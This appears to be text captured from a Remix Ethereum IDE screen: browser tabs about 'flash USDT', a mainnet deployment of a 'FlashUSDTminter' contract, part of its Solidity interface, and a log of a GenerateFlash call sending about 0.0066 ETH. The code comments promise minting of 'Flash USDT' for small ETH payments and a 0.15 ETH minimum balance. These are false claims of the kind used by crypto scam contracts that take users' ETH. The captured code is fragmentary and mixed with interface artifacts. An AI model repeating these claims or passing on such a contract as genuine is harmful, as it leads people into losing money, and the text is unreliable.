 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
DEPLOY & RUN
TRANSACTIONS
Main (1) network
ACCOUNT
0x81f...90152 (0.09449999999...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTminter - usdt.sol
evm version: prague
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTMINTER AT 0X7B
Balance: 0 ETH
GenerateFlash
SetTradeBala...
0.05
Key
0: uint256: 6554722647233501
Low level interactions
i
CALLDATA
Transact
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
0
Listen on all transactions
Filter with transaction hash or address
If the transaction failed for not having enough gas, try increasing the gas limit gently.
call to FlashUSDTminter.Key
CALL [call] from: 0x81f41DFdb2a3b6F0F1FC5F6caC7A363aa0390152 to: FlashUSDTminter.Key() data: 0xf39...d8c65
Debug
transact to FlashUSDTminter.GenerateFlash pending ...
[block:22580511 txIndex:55] from: 0x81f...90152 to: FlashUSDTminter.GenerateFlash() 0x7b6...4b7d3 value: 6554722647233501 wei data: 0xc88...742bf logs: 1 hash: 0x204...c2eb0
Debug
view on Etherscan view on Blockscout
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)